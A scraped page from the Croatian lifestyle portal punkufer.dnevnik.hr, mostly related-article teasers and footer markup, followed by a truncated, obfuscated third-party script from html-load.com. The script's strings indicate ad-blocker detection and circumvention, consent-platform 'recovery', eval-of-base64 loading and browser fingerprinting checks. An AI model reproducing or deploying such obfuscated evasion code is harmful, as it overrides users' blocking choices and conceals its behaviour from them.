                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tajna dugovječnosti?</span></div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="959119" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/termalni-izvor-klevevz-u-sloveniji---959119.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241487-smajerske-toplice-i-klevevz.jpg"
                                    alt="Na sat vremena od Zagreba: Topli izvor usred prirode u kojem se najljepše kupati zimi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Predivni Klevevž</span></div>
                        <div class="title">Na sat vremena od Zagreba: Topli izvor usred prirode u kojem se najljepše kupati zimi</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/nekoliko-tvrtki-povlaci-hranu-za-dojencad-s-trzista-zbog-moguce-kontaminacije/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240925.jpg"
                                    alt="Tri najveće tvrtke povlače hranu za dojenčad s tržišta!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Diljem svijeta</span></div>
                        <div class="title">Tri najveće tvrtke povlače hranu za dojenčad s tržišta!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/zaboravite-taylor-swift-ova-korejska-supergrupa-potaknut-ce-americki-gospodarski-procvat/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242078.jpg"
                                    alt="Zaboravite Taylor Swift, turneja ove supergrupe donosi milijarde i pokreće američki gospodarski procvat">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Događaj godine</span></div>
                        <div class="title">Zaboravite Taylor Swift, turneja ove supergrupe donosi milijarde i pokreće američki gospodarski procvat</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/zbrka-oko-udjela-u-naftnoj-industriji-srbije-koliko-ce-imati-mol-koliko-arapi-a-koliko-srbija/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239441.jpg"
                                    alt="Zbrka oko udjela u Naftnoj industriji Srbije: Koliko će imati MOL, koliko Arapi, a koliko Srbija?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span> Prodaja dobra za JANAF</span></div>
                        <div class="title">Zbrka oko udjela u Naftnoj industriji Srbije: Koliko će imati MOL, koliko Arapi, a koliko Srbija?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="956877" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-znaci-kada-se-pas-protegne-kad-vas-vidi---956877.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234575-pas-se-proteze.jpg"
                                    alt="Što znači kada se pas protegne kad vas vidi?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>I to ima razlog</span></div>
                        <div class="title">Jeste li primijetili da se vaš pas protegne kada vas vidi, znate li što to znači?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="959408" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/zagreb-spica-torba-hermes-kelly-u-muskom-street-style-izdanju---959408.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242325-mladi-gospodin-iz-zagreba-s-jednom-od-najpozeljnijih-torbi-na-svijetu.jpg"
                                    alt="Zagreb špica: Torba Hermes Kelly u muškom street style izdanju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ODVAŽNO IZDANJE</span></div>
                        <div class="title">Ni mladi gospodin iz Zagreba nije odolio najpoželjnijoj torbi na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="959322" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/bojana-gregoric-u-mini-haljini-od-10-eura-2026---959322.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242108-bojana-gregoric-vejzovic.jpg"
                                    alt="Bojana Gregorić u mini haljini od 10 eura 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Hit sezone</span></div>
                        <div class="title">S haljinom od 10 eura može se složiti zgodna kombinacija – Bojana Gregorić u njoj izgleda perfektno</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959624" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/i-ehf-u-je-sada-jasno-ovo-su-morali-napraviti-s-hrvatskom-nakon-pobjeda-protiv-islanda-i-svicarske---959624.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240541-dagur-sigurdsson.jpg"
                                    alt="I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>konačno!</span></div>
                        <div class="title">I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959531" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jeste-li-ovo-vidjeli-gol-hrvatske-postao-viralni-hit-skoro-broji-prvi-milijun-a-i-ehf-se-naklonio---959531.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242593-hrvatska-svicarska.jpg"
                                    alt="Jeste li ovo vidjeli? Gol Hrvatske postao viralni hit, skoro broji prvi milijun, a i EHF se naklonio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>genijalno!</span></div>
                        <div class="title">Jeste li ovo vidjeli? Gol Hrvatske postao viralni hit, skoro broji prvi milijun, a i EHF se naklonio</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959484" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/danci-pisu-o-ovom-detalju-na-utakmici-hrvatske-ovo-je-poprilicno-ludo---959484.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242510-luka-lovre-klarica-protiv-svicarske.jpg"
                                    alt="Danci pišu o ovom detalju na utakmici Hrvatske: &quot;Ovo je poprilično ludo...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>nije im jasno</span></div>
                        <div class="title">Danci pišu o ovom čudnom detalju na utakmici Hrvatske i Švicarske: &quot;Ovo je poprilično ludo...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="611538" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija"  data-upscore-object-id="611538" class="article-block main-article single-wide g12 a12 " >
            <a data-upscore-url class="image" href="/clanak/odabrano/uv-termosica-protiv-virusa-i-baterija---611538.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Jun2019/61705183.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Čuva zdravlje i temperaturu</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Čisti vodu od bakterija i virusa: Termosica koja u planini ili u šumi može biti zlata vrijedna
                </h1>
                <div class="lead read-more">
                    <p>Voda u termosici ostaje hladna 24 sata, a toplinu čuva 12 sati. Voda se dezinficira na pritisak tipke, a da odradi svoje, dovoljna je minuta do dvije...</p>
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="602345" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                        <a href="/clanak/odabrano/gadget-za-sve-koji-se-jos-neko-vrijeme-planiraju-maksimalno-stititi---602345.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Apr2020/61871392.jpg" alt="Higijenski ključ - 12">
                                <span class="label">Odabrano</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Za kvake, bankomate...</span>
                                <h3 class="title">Higijenski ključ: Naprava za sve one koji se maksimalno žele zaštititi od virusa</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="611538" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                        <a href="/clanak/odabrano/uv-termosica-protiv-virusa-i-baterija---611538.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jun2019/61705183.jpg" alt="Slika nije dostupna">
                                <span class="label">Odabrano</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Čuva zdravlje i temperaturu</span>
                                <h3 class="title">Čisti vodu od bakterija i virusa: Termosica koja u planini ili u šumi može biti zlata vrijedna</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="883879" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                        <a href="/clanak/odabrano/casio-sat-za-saunu---883879.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Dec2024/62969010-sat-za-saunu.jpg" alt="Sat za saunu - 2">
                                <span class="label">Odabrano</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Smislili zaposlenici</span>
                                <h3 class="title">Niste ni znali da vam treba: Uskoro stiže sat za ekstremne uvjete</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1866409204
body_size: 137995
content:
// 
!function(){function a1Y(t,e){const n=a1A();return(a1Y=function(t,e){return n[t-=417]})(t,e)}function a1A(){const t=["findAll","eval(atob('","<predefined-rgb> [<number>|<percentage>|none]{3}","result","not_blocking_ads","document.getElementsByTagName","lastChanged","src","9AvsEGo","Number","url(","POST","_isTcfNeeded","delay","left|right|none|inline-start|inline-end","compareByGeneratedPositionsDeflated","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","MozAppearance","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","getAdUnitPath","[AdBlockDetector] Request adblock detected. ","eventId=","/f.min.js","Brackets","isCmpBlockedFinally: ","decodeId","khz","insertList","normal|allow-discrete","padding-right","path( [<fill-rule> ,]? <string> )","gpt-vuukle","dable","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","poster","normal|<try-size>","none|blink","eatIdent","sourceMap","warn","isVisibleIframe","<single-animation-composition>#","<'border-top-width'>","auto|balance|stable|pretty","content|<'width'>","Forward report url to engineers","sessionStorage","shift","Array","Element not visible v2 | ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","normal|compact","iframe.contentDocument or contentWindow is null","auto|<animateable-feature>#","AnPlusB","&error=","Number of function is expected","removeAttribute","cache_is_blocking_ads"," undefined","distinctiveProps","unsafe|safe","fixed","})()","FontFace","max-width","( <style-condition> )|( <style-feature> )|<general-enclosed>","Expect `","_sourceRoot","Reflect","&height=","normal|break-word|anywhere","limit","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","keyval","scaleY( [<number>|<percentage>] )","webkit","skewY( [<angle>|<zero>] )","fromCodePoint","tri","<'inline-size'>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","backgroundImage","   ","svi","atrules","iframe message timeout","serif|sans-serif|cursive|fantasy|monospace","none|<shadow>#","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","positions","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","domain switched","_array","none|mandatory|proximity","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<ident>","onLine","cdn-exchange.toastoven.net","data-src","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","MSG_ACK_VISIBLE","nearest|up|down|to-zero","Window_setTimeout","Failed to get encoded-id version: encoded-id is empty","http://api.dable.io/widgets/","eWJmcQ==","knowt.com","Parse error: ","<'row-gap'> <'column-gap'>?","urlGenerate","tunebat.com","configurable","content-box|border-box","Missed `structure` field in `","encodeId","uBO:","sendBeacon","load","hostname","<symbol>+","https://fb.html-load.com","<'max-height'>","<transition-behavior-value>#","ZmthZA==","HTMLElement_dataset","removeChild","normal|small-caps","SYN","break-walk","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","text_ad","auto|all|none","cqh","Response","concat","ariaLabel","bottom","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Unknown feature ","<'min-width'>","whale","notificationPermissions signal unexpected behaviour","cooktoria.com","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","delete","Match","dpi","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","element-attributes","overflow","setPrototypeOf","<number-percentage>{1,4} fill?","use","middle","matchStack","getItem","Element_classList","recover_cmp_region","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","/analytics?host=","Inventory(","beforeHtml","protocol","<'margin-left'>{1,2}","</pre>","reference","<'flex-grow'>","\n  syntax: ","sdk","types","addModule","is_blocking_acceptable_ads","reserved2","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","scroll-position|contents|<custom-ident>","content-box|padding-box|border-box","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","browserEngineKind","Range",", elapsed: "," used missed syntax definition ","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<mf-plain>|<mf-boolean>|<mf-range>","FIRST_ORDERED_NODE_TYPE","Unexpected input","Unknown property","normal|text|emoji|unicode","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","lr-tb|rl-tb|tb-rl|lr|rl|tb","position:relative;align-items:center;display:flex;","minutemedia","jump-start|jump-end|jump-none|jump-both|start|end","from-image|<angle>|[<angle>? flip]","MSG_SYN_URG","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","visible","BatteryManager","\n   value: ","math-random","/favicon.png?","none|zoom","Url","safari/firefox iframe timeout","previousSibling","collapse|separate"," { visibility:visible; }","Node","<'border-width'>||<'border-style'>||<color>","gpt-adpushup","installedModules",'" as-key="',"sequentum","edge","-moz-calc(","SyntaxError","/getconfig/sodar","url","href","eventName","startLine","isOriginalCmpBlocked","__tcfapi not found within timeout","<combinator>? <complex-real-selector>","external","mimeTypesConsistent","__proto__","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<length-percentage>|closest-side|farthest-side","content-visibility","( <declaration> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","as-revalidator","_blank","rule","url-path-equal","Invalid protect url: ","onabort","<line-style>{1,4}","NodeList","<supports-condition>","as_logs","function","iframe negotiate: onLoad, elapsed: ","scheduler unhandled exception - ","[<geometry-box>|no-clip]#","consents","rotateX( [<angle>|<zero>] )","normal|[<number> <integer>?]","loc","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","iframe error event","slice|clone"," failed: ","visible|hidden|clip|scroll|auto","atob","<position>#","element","[recoverTcfCMP] ","object","JSON","MatchOnce","AttributeSelector","Terminate - non-adblock","false","setSource","boundingClientRect","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","rotate( [<angle>|<zero>] )","textAd","no purpose 1 consent","width not removed","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","admiral","raider.io","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","[csstree-match] BREAK after 15000 iterations","c204ZmtocndhOTR5MGV1cGoybnEx","apply","gptDisabledByMissingTcf","grayscale( <number-percentage> )","image-src: display-none","api.reurl.co.kr","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","aria-label","<percentage>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","lvmax","is_acceptable_ads_blocked","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","child-0","semicolon-token","window.as_location","gecko","thatgossip.com","Scope","https://static.criteo.net/js/ld/publishertag.prebid.js","cqw","unit","normal|reverse|alternate|alternate-reverse"," requestBids.before hook: ","normal|strong|moderate|none|reduced","blocked_filters","caption|icon|menu|message-box|small-caption|status-bar","_skipValidation","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scope","document.getElementById","numeric-only|allow-keywords","<length>|<percentage>","normal|[<string> <number>]#","webkitPersistentStorage",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"lines","resolve","repeat","mezzomedia","windowExternal","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","explicit","CSSStyleDeclaration","fminer","<number>","ACK","parseFloat","as_backgroundColor","geniee-prebid","freemcserver.net","is_original_cmp_blocked","Window_setInterval","<percentage>?&&<image>","callPhantom","setTargeting","Terminate - not registered in db","width|height|block|inline|self-block|self-inline","generate","[AdBlockDetector] page unloaded while checking acceptable ads target ","none|[crop||cross]","//# sourceURL=rtb_adm.js","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","none|chained","frameElement","[AdBlockDetector] Snippet adblock detected",'Identifier "',"em1wYw==","pluginsLength","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","unhandled exception - ","text","cssWideKeywordsSyntax",'<\/script><script src="',"canPlayType","contentAreaSelectors","__lastWatirPrompt","<type-selector>|<subclass-selector>","aWQ=","Element_removeAttribute","aditude","/cdn/adx/open/integration.html","[[auto|<length-percentage>]{1,2}]#","[<line-names>|<name-repeat>]+","XXX","startColumn","<length> <length>?","IFrame","navigator.webdriver is undefined","null","__isPrebidOnly event listener removed","getAttributeNames","abs","root","eatDelim","Terminate - empty profile","cookie","self","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","parentNode","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|<length-percentage>","none|path( <string> )","[left|right]||[top|bottom]","as_domain","filename","performance_gpt_ad_rendered","opts","attributeFilter","yahoo-mail-v1","svmin","aXJycg==","1.9.1","<any-value>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","width-less-than","String or url() is expected","<mf-name>","setSourceContent","EventTarget_addEventListener","hwb( [<hue>|none] 